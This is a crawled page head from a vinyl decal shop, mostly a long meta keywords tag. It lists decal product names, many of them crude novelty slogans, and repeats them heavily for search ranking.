

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.decalguy.com/pd-native-pony-horse-vinyl-cut-decal.cfm
body_size: 29624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Native Pony, Horse, Vinyl cut decal</title>
<meta name="keywords" content="Stickers,Car Decals,Decalguy, Native Pony, Horse, Vinyl cut decal, Snake, Vinyl cut decal, Butteryfly, Vinyl cut decal , Eagle Feather, Vinyl cut decal, Eagle, Vinyl cut decal, Lion, Vinyl cut decal, Hand, Vinyl cut decal, Native Birdman, Vinyl cut decal, Native Symbol, Man, Vinyl cut decal, Native Bull, Vinyl cut decal, Native Bird, Vinyl cut decal, Mean people suck!, Vinyl cut decal, God answers knee mail, cowboy and his horse praying at a cross, Vinyl cut decal, Damn Wind! Calvin peeing and the wind blows it in his face, Vinyl cut decal, This is your brain, Ford, This is your brain on drugs, Chevy, Vinyl cut decal, This is your brain, Chevy, This is your brain on drugs, Ford, Vinyl cut decal, Cowboy Up! Cowboy calvin peeing on City Boys, Vinyl cut decal, Marijuana! Hey atleast it's not crack, Calvin smoking, Vinyl cut decal, Kiss My Ass, Masked Calvin showing his ass, Vinyl cut decal, Kiss My Ass, Calvin showing his ass, Vinyl cut decal, Cowgirl Up!, Girl calvin peeing on City Girls, Vinyl cut decal, City Boy Up!, Calvin peeing on Cowboys, Vinyl cut decal, Bass Jumping out of the water, Fish, Vinyl cut decal, Silly boys trucks are for girls, Vinyl cut decal, Fuck Off!, Call out, Vinyl cut decal, You say Bitch like it's a bad thing, Vinyl cut decal, Bite Me Chevy Boy!, Call out, Vinyl cut decal, Catch me if you can!, Call out, Vinyl cut decal, Screw You!, Call out, Vinyl cut decal, Wanna Race?, Call out, Vinyl cut decal, Eat me, Call out, Vinyl cut decal, Bite Me Ford Boy, Call out, Vinyl cut decal, Back Off, Call out, Vinyl cut decal, It wasn't me, Call out, Vinyl cut decal, Three Cross, Vinyl cut decal, Cross, Vinyl cut decal, Star of David, Vinyl cut decal, Fuck Fear, Vinyl cut decal, What Would Jesus Do, Vinyl cut decal, Dale Earnhardt, 7th Time Winston Cup Champion, Vinyl cut decal, Little Devil eatting pussy, Vinyl cut decal, Bear Claw, Vinyl cut decal, Bull, Feathers, with a crow, Vinyl cut decal, This is you on drugs, Don't be a chalk line, Vinyl cut decal, Dirt Bike, Vinyl cut decal, Buck, Deer, Vinyl cut decal, Buck, Deer mount, Vinyl cut decal, Indian, Vinyl cut decal, End of the trail, Vinyl cut decal, Calvin Praying at a Cross, Vinyl cut decal, Stay Alive, Don't drink and drive!, Vinyl cut decal, Scooby Doo, Vinyl cut decal, You say Bitch like it's a bad thing, Vinyl cut decal, God has no religion!, Vinyl cut decal, Ford Pepair Kit, Grenade, Vinyl cut decal, Chevy Pepair Kit, Grenade, Vinyl cut decal, A Frog Singing, Vinyl cut decal, God bless America, Calvin praying at the cross, Vinyl cut decal, God Helps those who help them selfs, Vinyl cut decal, Hunt to kill, Kill to hunt, With a deer in the middle, Vinyl cut decal, Angel Praying, Vinyl cut decal, The Bible, Vinyl cut decal, Praise the Lord, Vinyl cut decal, Cowgirl Up, with a cowgirl in the middle, Vinyl cut decal, Jesus, Vinyl cut decal, Fish, Jesus, Vinyl cut decal, Jesus in a fish, Vinyl cut decal, Fish, and a cross, Vinyl cut decal, Naked Girl, Vinyl cut decal, Girl sitting on a Chevy logo, Vinyl cut decal, Just say no to crack, Vinyl cut decal, Proud to be a Redneck, Vinyl cut decal, Honda Logo, Vinyl cut decal, Betty Boop, Vinyl cut decal , Girl sitting on a Ford Logo, Vinyl cut decal , What Would Jesus Do, In a fish, Vinyl cut decal, Fish N Chips, Vinyl cut decal, Will race for beer, Checker flags, Vinyl cut decal, Burning Man Logo, Vinyl cut decal, Ride it like you stole it, Vinyl cut decal, Bad Cowboy, go to my room, Vinyl cut decal, If it has tits or tires, your going to have troubles with it, Vinyl cut decal, Frog, Vinyl cut decal, Gone Hunting, Calvin peeing on Work, Vinyl cut decal, Gone Fishing, Calvin peeing on Work, Vinyl cut decal, Gone Camping, Calvin peeing on Work, Vinyl cut decal, Donkey, Vinyl cut decal, Whats on a mans mind, Vinyl cut decal, Betty Boop, Vinyl cut decal, Dominant Bitch, Vinyl cut decal, Got Sand? Vinyl cut decal, I'd rather push my Dodge, Than drive a Chevy or a Ford, Vinyl cut decal, Shark, Vinyl cut decal, There's Only One Jeep, Vinyl cut decal, Thick Trucker Girl, Vinyl cut decal, Fat Trucker Guy, Vinyl cut decal, Masons, Compas, Vinyl cut decal , Uncle Sam holding an American Flag peeing, Vinyl cut decal, Poke Smot, Vinyl cut decal, USA, Calvin peeing, Vinyl cut decal, Bite, Eat. Please ME!, Vinyl cut decal, Bitch on wheels, Vinyl cut decal, I'd rather push my Chevy Than drive a Ford, Vinyl cut decal, I'd rather push my Ford Than drive a Chevy, Vinyl cut decal, NHRA Logo, Vinyl cut decal, Uncle Sam, I want you Obama!, Vinyl cut decal, Jeep, Vinyl cut decal, got Jesus?, Vinyl cut decal, Cowboy Skull, with cowboy hat, Vinyl cut decal, Gangster Skull, With hat on, Vinyl cut decal, Indian Skull, With feathers, Vinyl cut decal, Skull, side view, Vinyl cut decal, Skull and Bone Holding a sign, Vinyl cut decal, Skull and cross bones, Vinyl cut decal, Skulls with flames, Vinyl cut decal, Devil skull with flames, Vinyl cut decal, Skull and cross bones with ribbons, Vinyl cut decal, Skull with flames, Vinyl cut decal, Alien Skull, Vinyl cut decal, Skull, Vinyl cut decal, Cut out showing skulls, Vinyl cut decal, Pirate and cross canons, Vinyl cut decal, Skull on a badge, Vinyl cut decal, Devil Skull, Vinyl cut decal, Bull, Skull, Vinyl cut decal, Flaming skull, Vinyl cut decal, Snake going through a Skull, Vinyl cut decal, Skull and cross bones, Vinyl cut decal, Skull with skull and bones on his arm, Vinyl cut decal, Skull wearing goggles, with checker flag, Vinyl cut decal, Skull and Bones, Vinyl cut decal,Pirate Skull, Vinyl cut decal, Skull, Vinyl cut decal, 4x4, Vinyl cut decal, Hearts, Vinyl cut decal, Bats, Moon, Vinyl cut decal, American Flag, Vinyl cut decal, Motorcycle, Vinyl cut decal, Boat Anchor, Vinyl cut decal, Bad Bow Tie, Chevy, Vinyl cut decal, Calvin with his pants down showing his ass, Vinyl cut decal, Thick, with a Girl, Vinyl cut decal, Up Yours, Smile face with his tongue sticking out, Vinyl cut decal, Devil Girl, Angel Girl, Vinyl cut decal, Devil Girl, Angel Girl, Bent over, Vinyl cut decal, Support our troops ribbon, Full color decal, Support our troops ribbon, Until they all come home, Full color decal, Country Girl, Vinyl cut decal, Mud Flap cowgirl, Vinyl cut decal, Mud Flap girl, Vinyl cut decal, Yeah Baby! Vinyl cut decal, Dice, Vinyl cut decal, Ford, Vinyl cut decal, Yellow Ribbon, Support our troops, Vinyl cut decal, Ford Mustang Horse, Vinyl cut decal, Calvin Praying, Please forgive me for peeing on everyone, Vinyl cut decal, Guy carring a Surf Board, Vinyl cut decal, Voltswagen carring a surf board, and a Hibiscus flower painted on the front, Vinyl cut decal, Butterfly, Swirls and two Hibiscus flowers, Vinyl cut decal, Flip Flops, Vinyl cut decal, Two dolphins swimming around a Hibiscus flower, Vinyl cut decal, Hawaiian Boy and Girl, Vinyl cut decal, Hawaiian girl surfing, Vinyl cut decal, No bad days, with a palm tree and sun set, Vinyl cut decal, Aloha, with a palm tree and sun set, Vinyl cut decal, Aloha, with a hibiscus flower, Vinyl cut decal, Guy with surf board, vinyl cut decal, Girl with surf board, vinyl cut decal, Live the dream, Guy with surf board, Vinyl cut decal, Life is good, Guy in Hammock between two palm trees, Vinyl cut decal, Turtle and Hibiscus flowers, Vinyl cut decal, Hibiscus flower and three turtles and leafs, Vinyl cut decal, Hibiscus flowers with a Hawaiian girl, Vinyl cut decal, Hibiscus Flower, Vinyl cut decal, Palm tree and Hulo girl dancing, Vinyl cut decal, No bad days, two palm trees, Vinyl cut decal, Aloha, Palm tree, Hibiscus flower, Vinyl cut decal, Hibiscus Flower, Vinyl cut decal, Hibiscus Flowerss Vinyl cut decal, Flip flops and Hibicus flowers, Vinyl cut decal, Hawaiian Islands in a Turtle, Vinyl cut decal, Ying Yang, Vinyl cut decal, Piano, Vinyl cut decal, Oldsmobile Logo, Vinyl cut decal, Palm Trees, Sun set, sand and beach, Vinyl cut decal, Cougar, Vinyl cut decal, Pheasant, Vinyl cut decal, Big Fat Pig, Vinyl cut decal, Perelli, Vinyl cut decal, Hot woman standing, Vinyl cut decal, Lab Pointer, Hunting dog, Vinyl cut decal, Skull and bones, Vinyl cut decal, Pontiac Logo, Vinyl cut decal, Porsche Car, Vinyl cut decal Dale Earnhardt, number 3, Vinyl cut decal, Porsche Car, Vinyl cut decal, Pumkin, Vinyl cut decal, Horse, Vinyl cut decal, Calvin wearing a baseball hat peeing, Vinyl cut decal, Racing Flags, Vinyl cut decal, Salmon, Fish, Vinyl cut decal, Ford Ranger, Vinyl cut decal, Reindeer, Vinyl cut decal, Marvin the martian, Vinyl cut decal, Baby Coyote, Vinyl cut decal, Baby Roadrunner, Vinyl cut decal, Baby Taz, Vinyl cut decal, Mean Bull Dog, Vinyl cut decal, USMC, Bull Dog, Vinyl cut decal, Crying calvin, Vinyl cut decal, Monster Calvin, Vinyl cut decal, Bad Boy Calvin, Vinyl cut decal, Calvin blowing hie nose, Vinyl cut decal, Calvin getting hit for peeing on Chevy, Vinyl cut decal, Calvin Showing His Teeth, Vinyl cut decal, Calvin Smoking, Vinyl cut decal, Stoned Calvin, Vinyl cut decal, Calvin with a bad hair day, Vinyl cut decal, Taz holding himself and flipping you off, Vinyl cut decal, Girl Laying back, Vinyl cut decal, Woman into Bondage, Vinyl cut decal, Hot girl holding her hair, Vinyl cut decal, Girl bending over showing her ass, Vinyl cut decal, Boy holding his nuts and flipping you off, Vinyl cut decal, Cool Calvin wearing Sunglasses peeing, Vinyl cut decal, No Fear, Fire Fighter Skull, Vinyl cut decal, Pepe Pew the Skunk, Cartoon, Vinyl cut decal, Chevy, Shark eating a Ford Logo, Vinyl cut decal, Ford, Shark eating a Chevy bowtie, Vinyl cut decal, Sylvester the cat , cartoon, Vinyl cut decal, Tazmanian Devil, Vinyl cut decal, Tweety Bird, Vinyl cut decal, Woodstock, Bird, Vinyl cut decal, Mitsubishi Motors, Vinyl cut decal, Pink Flamingo, with two Palm trees, Vinyl cut decal, Maxum Logo, Boat, Vinyl cut decal, Miller Genuine Draft Logo, Vinyl cut decal, Michelob Logo, Vinyl cut decal, Nissan Logo, Vinyl cut decal, Mazda Logo, Vinyl cut decal, Neon, Vinyl cut decal, Mickey Mouse, Vinyl cut decal, McDonalds Logo, Vinyl cut decal, Burger King, Vinyl cut decal, Mushroom, Vinyl cut decal, Music Note, Vinyl cut decal , Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal, Shark, Vinyl cut decal, Busch, Nascar, Vinyl cut decal, Scary Cat, Vinyl cut decal, Cat, Vinyl cut decal, Bitch, Vinyl cut decal, Dale Earnhardt Sr, In memory of, Vinyl cut decal, Marijuana Leave, Peace Sign, Vinyl cut decal , Cow, Vinyl cut decal, Bull Head, Vinyl cut decal, Girlie Girl Racing with a Heart, Vinyl cut decal, Elecric Guitar, Vinyl cut decal, Theater Faces, Happy, Sad, Vinyl cut decal , Chevy Heartbeat, Vinyl cut decal, Honda Car, Vinyl cut decal, Horse, Vinyl cut decal, Horse Shoe, Vinyl cut decal, A Horse Jumping, Vinyl cut decal, Hyundai Logo, Vinyl cut decal, Cowgirl Up, Barrel Racing, Vinyl cut decal, Wolf howling at the moon, Vinyl cut decal, A Cowboy sitting under the moon with a horse, Vinyl cut decal, Girl riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal, POW, MIA, You are not forgotten, Vinyl cut decal, Barrel Racing, Vinyl cut decal Feel safe tonight sleep with a cop, Vinyl cut decal, Dodge Logo, Vinyl cut decal, Winnie The Pooh, Vinyl cut decal, Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal, Cowboy up, with a bucking horse rider, Vinyl cut decal, Betty Boops Big tits, Vinyl cut decal, got milk? with Betty Boops tits, Vinyl cut decal, Cowgirl Down, Vinyl cut decal, Team roping a hot woman, Vinly decal, Cowgirl with a rope, Vinyl cut decal, Cowgirl, Vinyl cut decal, Playboy Bunny, Hot woman, Vinyl cut decal, Team Ropers, Rope that Bitch, Vinyl cut decal, Cowgirl Down, Vinyl cut decal, Coal Miners Wife, Vinyl cut decal, Saab Logo, Vinyl cut decal, Chevy Truck, Vinyl cut decal, Sail Boat, Vinyl cut decal, Sword Fish, Vinyl cut decal, Sant Claus, Vinyl cut decal, Sax, Vinyl cut decal, Skier, Vinyl cut decal, Skier, Vinyl cut decal, Sport, Vinyl cut decal, Elk, Beding down, Vinyl cut decal, Smily Face, Nothing but teeth and lips, Vinyl cut decal, Sheep Dog, Vinyl cut decal, Music Note, Vinyl cut decal, Saturn Logo, Vinyl cut decal, Powered by Jesus, Vinyl cut decalShit Happens, Vinyl cut decal, ,Black Widow, Spider, Vinyl cut decal, SS, Vinyl cut decal, Subaru, Vinyl cut decal, Sun, Vinyl cut decal, Teddybear reading a book, Vinyl cut decal, Thumbs Up, Vinyl cut decal, Thumbs Up, Vinyl cut decal, Soccer Ball, Vinyl cut decal, Trombone, Vinyl cut decal, Tribal Bear, Vinyl cut decal, Wolf and a Crow, Vinyl cut decal, Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal, Music Note, Vinyl cut decal, Space Hatchet Man, Vinyl cut decal, Violin, Vinyl cut decal, Tenis Player, Vinyl cut decal, Tenis Racket and Ball, Vinyl cut decal, Goose, Vinyl cut decal, Pontiac Car, Vinyl cut decal, Trumpet, Vinyl cut decal, Shoe with wings, Vinyl cut decal, Turkey, Vinyl cut decal, Virgin, Vinyl cut decal, ?, Vinyl cut decal, USA, Vinyl cut decal, Volkswagen Logo, Vinyl cut decal, Wild Thing, Vinyl cut decal ,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,Volkswagen Logo, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,USA, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,?, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Virgin, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Turkey, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Shoe with wings, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Trumpet, Vinyl cut decal,Pontiac,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Pontiac Car, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Goose, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Racket and Ball, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Tenis Player, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Violin, Vinyl cut decal,Hatchet,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Space Hatchet Man, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Bull Skull, Spears, Feathers and a camp Fire, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Wolf and a Crow, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Tribal Bear, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Trombone, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Soccer Ball, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Thumbs Up, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Teddybear reading a book, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Sun, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,Subaru, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,SS, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Black Widow, Spider, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Shit Happens, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Powered by Jesus, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Saturn Logo, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Sheep Dog, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Smily Face, Nothing but teeth and lips, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Elk, Beding down, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Sport, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Skier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Scottish Terrier, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sax, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sant Claus, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sword Fish, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Sail Boat, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Chevy Truck, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Saab Logo, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Coal Miners Wife, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Team Ropers, Rope that Bitch, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Playboy Bunny, Hot woman, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Cowgirl with a rope, Vinyl cut decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Team roping a hot woman, Vinly decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,Cowgirl Down, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,got milk? with Betty Boobs tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boobs Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Betty Boops Big tits, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Cowboy up, with a bucking horse rider, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Rodeo... Because Football, Basketball and Soccer only requires one ball, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie 